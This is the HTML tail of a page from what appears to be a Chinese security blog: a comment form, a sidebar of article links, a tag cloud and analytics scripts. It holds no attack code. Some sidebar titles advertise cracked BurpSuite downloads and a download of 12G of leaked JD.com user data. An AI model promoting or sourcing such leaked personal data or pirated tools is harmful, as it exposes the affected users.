		<div class="disabled-comment"><span class="cd-icon cm-stop" title="快来抢沙发">沙发有屎，请自行备纸</span></div>
		<div class="comment-list" id="comment_list">
		<ul></ul>
		<div id="comments_paginate"></div>
	</div>
	<div class="comment-list pings-list" id="pings_list">
		<ul></ul>
	</div>
		<div class="comment-form-title">发表评论：</div>
	<div id="reply-form">
		<div class="popover fade top in">
		<div class="arrow"></div>
			<h3 class="popover-title"><span id="reply-text">回复</span> <span id="reply-name"></span><a id="reply-close" href="javascript:;">取消</a></h3>
			<div class="popover-content" id="reply-content"></div>
		</div>
	</div>
	<form action="http://www.vuln.cn/wp-comments-post.php" method="post" id="reply-from">
				<input type="hidden" name="v_code" id="v_code" value="" />
		<input type="hidden" name="reply_mail_notify" id="reply_mail_notify" value="" />
		<input type="hidden" name="wpgo_dislike" id="wpgo_dislike" value="" />
		<input type="hidden" id="reply_li_id" value="" />
				<div class="comment-form">
			<div class="comment-form-content">
				<div id="editor_tools">
					<div class="hide" id="smilies_list"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_wink.gif" data-key=";-)" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_neutral.gif" data-key=":|" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_mad.gif" data-key=":x" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_twisted.gif" data-key=":twisted:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_smile.gif" data-key=":smile:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_eek.gif" data-key=":shock:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_sad.gif" data-key=":sad:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_rolleyes.gif" data-key=":roll:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_razz.gif" data-key=":razz:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_redface.gif" data-key=":oops:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_surprised.gif" data-key=":o" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_mrgreen.gif" data-key=":mrgreen:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_lol.gif" data-key=":lol:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_idea.gif" data-key=":idea:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_biggrin.gif" data-key=":grin:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_evil.gif" data-key=":evil:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_cry.gif" data-key=":cry:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_cool.gif" data-key=":cool:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_arrow.gif" data-key=":arrow:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_confused.gif" data-key=":???:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_question.gif" data-key=":?:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_exclaim.gif" data-key=":!:" class="face" />&nbsp;</div>
					<a href="javascript:;" class="smilies" id="editor_smilies">表情</a><a href="javascript:;" class="img" id="editor_img">插入图片</a><a href="javascript:;" class="url" id="editor_url">插入链接</a>
				</div>
				<div class="comment-textarea"><textarea name="comment" id="reply_comment"></textarea></div>
				<div class="comment-input">
					<div class="cfp cf-l"><span class="cf-realname"></span><input id="reply-author" type="text" name="author" placeholder="昵称" value="昵称" /></div>
					<div class="cfp cf-m"><span class="cf-email"></span><input id="reply-email" type="text" name="email" placeholder="邮箱" value="邮箱" /></div>
					<div class="cfp cf-r"><span class="cf-url"></span><input id="reply-url" type="text" name="url" placeholder="微博或网址" value="微博或网址" /></div>
				</div>
				<div class="clr"></div>
			</div>	
		</div>
		<div class="comment-form-submit">
									<span class="mail_notify_box mail_on" id="mail_notify_box" title="是否接收评论回复邮件通知"></span>
						<input type="submit" class="comment-submit-button" id="reply-submit" value="提交" />
		</div>
			<input type='hidden' name='comment_post_ID' value='6793' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			
<div id="captchaImgDiv">

<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=OXSh9CAxCMU15OGq" width="175" height="60" alt="验证图片" title="验证图片" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="OXSh9CAxCMU15OGq" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="刷新验证码" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="刷新验证码" onclick="this.blur();" /></a>
  </div>
  </div>
<div id="captchaInputDiv"><input id="captcha_code" name="captcha_code" type="text" value="" tabindex="4"  />
 <label id="captcha_code_label" for="captcha_code">验证码</label><span class="required">*</span>
 </div>
</div>
      <script type='text/javascript'>
          var sUrlInput = document.getElementById("comment");
                  var oParent = sUrlInput.parentNode;
          var sSubstitue = document.getElementById("captchaImgDiv");
                  oParent.appendChild(sSubstitue, sUrlInput);
      </script>
            <noscript>
          <style type='text/css'>#submit {display:none;}</style><br />           <input name="submit" type="submit" id="submit-alt" tabindex="6" value="提交" />
          </noscript>
  	</form>
	</div>
					</div>
		<div id="right">
		
			<li style="display:block;"><div class="slide-box">
  <h2></h2>
  <div class="sb-custom">
    <div style="background-color:#fff; border:0px solid #666666;color:#336666">
      <div class="zhaopian"> <a href="/yangbinbin" target="_blank"><img class="home-thumb" src="http://www.vuln.cn/wp-content/themes/weisaysimple/public/image/sofia.png" ;height:"133px"="" width="200"></a></div>
      <div class="shouye_jianjie">
        <p> 生活累，一小半源于生存，一大半源于攀比。</p>
        <div style="border-bottom:1px dotted #B8B8B8"></div>
        <div style="height: 23px;line-height: 23px;text-align: center;text-indent:0">与我联系：<a href="http://www.vuln.cn/contact-me" target="_self">戳这里>></a></div>
      </div>
      <div style="border-bottom:1px dotted #B8B8B8"></div>
    </div>
  </div>
</div></li><div class="slide-box">
					<h2>搜索</h2>
					<div class="sb-custom sb-search">
						
<form action="/?s=">
	<input type="text" name="s" class="key" required />
	<input type="submit" value="" class="sub" title="搜索" />
</form>
					</div>
			 </div><div class="slide-box sb-tab" id="sb_panel">
					<ul class="tab-title"><li class="on">热评文章</li><li>随机文章</li><li>最近更新</li><li>最新文章</li></ul><div class="clr"></div><div class="panel current post-items"><a href="https://www.vuln.cn/2947" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/12/8ae68332398500f8e7fe48c703c41b63.png" title="BurpSuite 1.7.11破解版下载【附多/新版本下载】" />
									<span class="publish">2016-10-5</span>
									<span>BurpSuite 1.7.11破解版下载【附多/新版本下载】</span>
								</a><a href="https://www.vuln.cn/8307" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg" title="Connectify Dispatch指定程序使用指定网卡[运维神器]" />
									<span class="publish">2016-11-5</span>
									<span>Connectify Dispatch指定程序使用指定网卡[运维神器]</span>
								</a><a href="https://www.vuln.cn/872" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif" title="网站备案流程_网站备案需要什么[简单明了解决备案各种问题]" />
									<span class="publish">2014-3-25</span>
									<span>网站备案流程_网站备案需要什么[简单明了解决备案各种问题]</span>
								</a><a href="https://www.vuln.cn/8847" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png" title="最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】" />
									<span class="publish">2018-2-3</span>
									<span>最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】</span>
								</a><a href="https://www.vuln.cn/8314" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg" title="php一句话后门的几种变形分析[preg_replace函数]" />
									<span class="publish">2016-11-8</span>
									<span>php一句话后门的几种变形分析[preg_replace函数]</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/6221" class="_ajx ease sb-border"><img src="/wp-content/uploads/20140714/2014071404391422249.jpg" title="GOOGLE赶在PWN2OWN之前修复了四个高危漏洞 - news" />
									<span class="publish">2016-10-24</span>
									<span>GOOGLE赶在PWN2OWN之前修复了四个高危漏洞 - news</span>
								</a><a href="https://www.vuln.cn/8282" class="_ajx ease sb-border"><img src="/wp-content/uploads/zone/dollar_coins.png" title="关注mysql报错注入问题 " />
									<span class="publish">2016-11-1</span>
									<span>关注mysql报错注入问题 </span>
								</a><a href="https://www.vuln.cn/6413" class="_ajx ease sb-border"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/wpgo_noimg.png" title="PHP Session 序列化及反序列化处理器设置使用不当带来的安全隐患 - Ryat" />
									<span class="publish">2016-10-24</span>
									<span>PHP Session 序列化及反序列化处理器设置使用不当带来的安全隐患 - Ryat</span>
								</a><a href="https://www.vuln.cn/8254" class="_ajx ease sb-border"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/wpgo_noimg.png" title="求个靠谱的idc " />
									<span class="publish">2016-11-1</span>
									<span>求个靠谱的idc </span>
								</a><a href="https://www.vuln.cn/8463" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/12/208a855a95e29d25aa86b8b9b5727ae7.jpg" title="最新京东泄露12G的用户数据裤子下载分享【这集你肯定没看过！】" />
									<span class="publish">2016-12-11</span>
									<span>最新京东泄露12G的用户数据裤子下载分享【这集你肯定没看过！】</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/9548" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png" title="[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf" />
									<span class="publish">2023-2-10</span>
									<span>[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf</span>
								</a><a href="https://www.vuln.cn/9539" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png" title="[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf" />
									<span class="publish">2023-2-7</span>
									<span>[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf</span>
								</a><a href="https://www.vuln.cn/9524" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png" title="[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf</span>
								</a><a href="https://www.vuln.cn/9498" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png" title="[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf</span>
								</a><a href="https://www.vuln.cn/9486" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/7b3d28e918e6fe49615991f701269d4f-1.png" title="GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf" />
									<span class="publish">2023-2-2</span>
									<span>GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/9548" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png" title="[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf" />
									<span class="publish">2023-2-10</span>
									<span>[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf</span>
								</a><a href="https://www.vuln.cn/9539" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png" title="[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf" />
									<span class="publish">2023-2-7</span>
									<span>[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf</span>
								</a><a href="https://www.vuln.cn/9524" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png" title="[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf</span>
								</a><a href="https://www.vuln.cn/9498" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png" title="[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf</span>
								</a><a href="https://www.vuln.cn/9486" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/7b3d28e918e6fe49615991f701269d4f-1.png" title="GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf" />
									<span class="publish">2023-2-2</span>
									<span>GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf</span>
								</a></div></div>	<div class="slide-box new-comment">
		<h2 class="sb-comment-title">最新评论</h2>
		
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/8770#comment-2469" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>陆</span>邀请码
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2550#comment-2466" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>test</span>那个配置文件的路径在哪里啊
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2917#comment-2464" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>小山</span>支持
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2826#comment-2463" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>Big Tree</span>我和你一样的反应 
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/6722#comment-2462" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>8848</span>666
</p>
</a>	</div>
<div class="slide-box">
	<h2>热门标签</h2>
	<div class="sb-tags-wrap sb-border" id="sb-tags">
		<a href="https://www.vuln.cn/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 16px;" aria-label="服务器 (26个项目)">服务器</a>
<a href="https://www.vuln.cn/tag/%e6%a0%87%e5%87%86%e8%a7%84%e8%8c%83" class="tag-cloud-link tag-link-145 tag-link-position-2" style="font-size: 15.835616438356px;" aria-label="标准规范 (24个项目)">标准规范</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e7%ae%97%e6%b3%95" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 15.616438356164px;" aria-label="百度算法 (22个项目)">百度算法</a>
<a href="https://www.vuln.cn/tag/hulianwang" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 15.506849315068px;" aria-label="互联网 (21个项目)">互联网</a>
<a href="https://www.vuln.cn/tag/%e4%bc%98%e7%a7%80%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-120 tag-link-position-5" style="font-size: 15.287671232877px;" aria-label="优秀工具 (19个项目)">优秀工具</a>
<a href="https://www.vuln.cn/tag/hefeiseo" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 14.630136986301px;" aria-label="合肥seo (14个项目)">合肥seo</a>
<a href="https://www.vuln.cn/tag/wailian" class="tag-cloud-link tag-link-11 tag-link-position-7" style="font-size: 14.465753424658px;" aria-label="外链 (13个项目)">外链</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e6%9d%83%e9%87%8d" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 14.465753424658px;" aria-label="百度权重 (13个项目)">百度权重</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%bb%9c%e8%90%a5%e9%94%80" class="tag-cloud-link tag-link-46 tag-link-position-9" style="font-size: 14.246575342466px;" aria-label="网络营销 (12个项目)">网络营销</a>
<a href="https://www.vuln.cn/tag/discuz-2" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 13.86301369863px;" aria-label="discuz (10个项目)">discuz</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e6%8e%92%e5%90%8d" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 13.86301369863px;" aria-label="百度排名 (10个项目)">百度排名</a>
<a href="https://www.vuln.cn/tag/%e6%90%9c%e7%b4%a2%e5%bc%95%e6%93%8e" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 13.86301369863px;" aria-label="搜索引擎 (10个项目)">搜索引擎</a>
<a href="https://www.vuln.cn/tag/%e7%94%9f%e6%b4%bb%e5%a6%82%e6%ad%a4%e5%a4%9a%e5%a8%87" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 13.86301369863px;" aria-label="生活如此多娇 (10个项目)">生活如此多娇</a>
<a href="https://www.vuln.cn/tag/python%e6%a8%a1%e5%9d%97" class="tag-cloud-link tag-link-134 tag-link-position-14" style="font-size: 13.86301369863px;" aria-label="python模块 (10个项目)">python模块</a>
<a href="https://www.vuln.cn/tag/%e6%b8%97%e9%80%8f%e7%a5%9e%e5%99%a8" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 13.369863013699px;" aria-label="渗透神器 (8个项目)">渗透神器</a>
<a href="https://www.vuln.cn/tag/php" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 13.369863013699px;" aria-label="PHP (8个项目)">PHP</a>
<a href="https://www.vuln.cn/tag/wordpress-2" class="tag-cloud-link tag-link-15 tag-link-position-17" style="font-size: 13.095890410959px;" aria-label="wordpress (7个项目)">wordpress</a>
<a href="https://www.vuln.cn/tag/%e5%85%b3%e9%94%ae%e8%af%8d" class="tag-cloud-link tag-link-28 tag-link-position-18" style="font-size: 13.095890410959px;" aria-label="关键词 (7个项目)">关键词</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e7%ab%99%e9%95%bf%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-74 tag-link-position-19" style="font-size: 13.095890410959px;" aria-label="百度站长平台 (7个项目)">百度站长平台</a>
<a href="https://www.vuln.cn/tag/linux%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-117 tag-link-position-20" style="font-size: 13.095890410959px;" aria-label="linux工具 (7个项目)">linux工具</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 13.095890410959px;" aria-label="网站运营 (7个项目)">网站运营</a>
<a href="https://www.vuln.cn/tag/%e7%94%a8%e6%88%b7%e4%bd%93%e9%aa%8c" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 12.821917808219px;" aria-label="用户体验 (6个项目)">用户体验</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e7%bb%93%e6%9e%84" class="tag-cloud-link tag-link-27 tag-link-position-23" style="font-size: 12.821917808219px;" aria-label="网站结构 (6个项目)">网站结构</a>
<a href="https://www.vuln.cn/tag/linux" class="tag-cloud-link tag-link-98 tag-link-position-24" style="font-size: 12.821917808219px;" aria-label="linux (6个项目)">linux</a>
<a href="https://www.vuln.cn/tag/%e5%90%8e%e9%97%a8" class="tag-cloud-link tag-link-128 tag-link-position-25" style="font-size: 12.821917808219px;" aria-label="后门 (6个项目)">后门</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e6%94%b6%e5%bd%95" class="tag-cloud-link tag-link-17 tag-link-position-26" style="font-size: 12.438356164384px;" aria-label="网站收录 (5个项目)">网站收录</a>
<a href="https://www.vuln.cn/tag/%e5%9f%9f%e5%90%8d" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 12.438356164384px;" aria-label="域名 (5个项目)">域名</a>
<a href="https://www.vuln.cn/tag/sql%e6%b3%a8%e5%85%a5" class="tag-cloud-link tag-link-95 tag-link-position-28" style="font-size: 12.438356164384px;" aria-label="sql注入 (5个项目)">sql注入</a>
<a href="https://www.vuln.cn/tag/%e6%8a%93%e5%8c%85" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 12.438356164384px;" aria-label="抓包 (5个项目)">抓包</a>
<a href="https://www.vuln.cn/tag/wireshark" class="tag-cloud-link tag-link-106 tag-link-position-30" style="font-size: 12.438356164384px;" aria-label="wireshark (5个项目)">wireshark</a>
<a href="https://www.vuln.cn/tag/%e8%bf%90%e7%bb%b4%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-124 tag-link-position-31" style="font-size: 12.438356164384px;" aria-label="运维工具 (5个项目)">运维工具</a>
<a href="https://www.vuln.cn/tag/yonghuxuqiu" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 12px;" aria-label="用户需求 (4个项目)">用户需求</a>	</div>
</div>
<div class="slide-box">
	<h2>友情链接</h2>
	<div class="sb-bookmarks">
			<a class="sb-border" href="https://www.yunsee.cn" title="" target="_blank"><img src="/wp-content/themes/wpgo/images/linkico.png" />云悉指纹</a>
			<div class="clr"></div>
	</div>
</div>
	</div>
<div class="clr"></div>	</div>
<!--baidu推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--code_light-->
<script type="text/javascript" src="/wp-content/themes/wpgo/code/prism.js" charset="UTF-8"></script>
<link rel="stylesheet" type="text/css" media="all" href="http://www.vuln.cn/wp-content/plugins/wechat-reward/assets/wechat-reward.css" />
<div id="footer">
		<div class="footer-info">
			<div class="copyright">
				Copyright © 2013-2018 漏洞人生 | Powered by sofia | <a href="http://www.vuln.cn/sitemap.xml" target="_blank">网站地图</a> | <a href="https://beian.miit.gov.cn" target="_blank" >皖ICP备2021013454号</a> |			</div>
		</div>
		<a href="javascript:;" id="totop">返回顶部</a>
	</div>
</div>
<!-- <script type="text/javascript" src="https://www.vuln.cn/wp-content/themes/wpgo/js/jquery-1.8.3.min.js"></script>-->
<script type="text/javascript">
	var is_ajax = 'N';
</script>
<script type="text/javascript" id="wpgo_global_js" src="https://www.vuln.cn/wp-content/themes/wpgo/js/wpgo_global.js"></script>
<div style="display:none;">
<!--tencent summary-->

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F251c34cfbfb0a4aa34630bb38bcc085e' type='text/javascript'%3E%3C/script%3E"));
</script>
</div>

       
</body>
</html>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1.0' id='si_captcha-js'></script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
<script type='text/javascript' id='wshop-js-extra'>
/* <![CDATA[ */
var wshop_jsapi_params = {"ajax_url":"https:\/\/www.vuln.cn\/wp-admin\/admin-ajax.php","ajax_url_pay":"https:\/\/www.vuln.cn\/wp-admin\/admin-ajax.php?action=wshop_checkout_v2&tab=pay&wshop_checkout_v2=982881a9fb&notice_str=7123466698&hash=fcb32bfee9c765e66d1bf1d04537e0ae","wp_login_url":"https:\/\/www.vuln.cn\/wp-login.php?redirect_to=%23location%23","payment_methods":[{"id":"wpopen_wechat","title":"\u5fae\u4fe1\u652f\u4ed8","icon":"https:\/\/www.vuln.cn\/wp-content\/plugins\/wechat-shop\/assets\/image\/wechat.png"}],"msg_no_payment_method":"\u672a\u627e\u5230\u652f\u4ed8\u7f51\u5173\uff01","msg_err_500":"\u7cfb\u7edf\u9519\u8bef\uff0c\u8bf7\u7a0d\u5019\u91cd\u8bd5\uff01","msg_processing":"\u5904\u7406\u4e2d...","msg_add_to_cart_successfully":"\u4fdd\u5b58\u6210\u529f!","js_on_error":"alert"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/js/wshop.js?ver=1.1.0' id='wshop-js'></script>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/js/xunhu-plugins-custom.js?ver=1.1.0' id='xhweb-plugins-custom.js-js'></script>
<script type='text/javascript' src='https://www.vuln.cn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<div class="wshop-pay-button" id="wshop-modal-payment-gateways"  style="display:none;">
	<div class="cover"></div>
	<div class="xh-button-box">
		<div class="close"></div>
		<div class="loading"></div>
		<div class="xh-item" data-id="wpopen_wechat" style="border-bottom:0;"><i style="background: url(https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/image/wechat.png) center no-repeat;"></i><span>微信支付</span></div>	</div>
</div>

<div class="wshop-pay-button" id="wshop-modal-payment-gateways-1" style="display:none;">
	<div class="cover"></div>
    <div class="mod-ct">
        <div class="amount" id="wshop-modal-payment-gateways-1-amount"></div>
        <div class="qr-image" align="center">
        	<img style="width:220px;height:220px" src="" id="wshop-modal-payment-gateways-1-qrcode" />
        </div>
        <div class="tip">
            <div class="tip-text">
            <div style="display:none;" id="shop-modal-payment-gateways-payment-method-pre">   请使用  <i class="icon weixin"></i>微信                     扫码支付</div>
                <div class="channel center" id="shop-modal-payment-gateways-payment-method">
                     
                </div>
            </div>
        </div>
        <a class="xh-close" href="javascript:void(0);"></a>
    </div>
</div>